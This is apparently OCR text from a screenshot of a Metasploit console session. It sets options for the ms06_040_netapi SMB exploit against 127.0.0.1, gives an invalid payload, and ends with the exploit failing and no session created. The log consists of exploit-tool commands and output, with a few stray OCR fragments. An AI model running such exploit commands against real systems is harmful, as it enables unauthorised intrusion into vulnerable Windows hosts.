 Applications Places Terminal Mon 12:45 1
Terminal
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
SQL
Exploit target:
Id Name
-- ----
0 (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
220.2-tool-output
msf exploit(ms06_040_netapi) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf exploit(ms06_040_netapi) > set rport 445
rport => 445
msf exploit(ms06_040_netapi) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(ms06_040_netapi) > set lport 80
lport => 80
msf exploit(ms06_040_netapi) > set payload exploit/windows/vpn/safenet_like_ll
[-] The value specified for payload is not valid.
msf exploit(ms06_040_netapi) > exploit
[-] Exploit failed: No encoders encoded the buffer successfully.
[*] Exploit completed, but no session was created.
msf exploit(ms06_040_netapi) >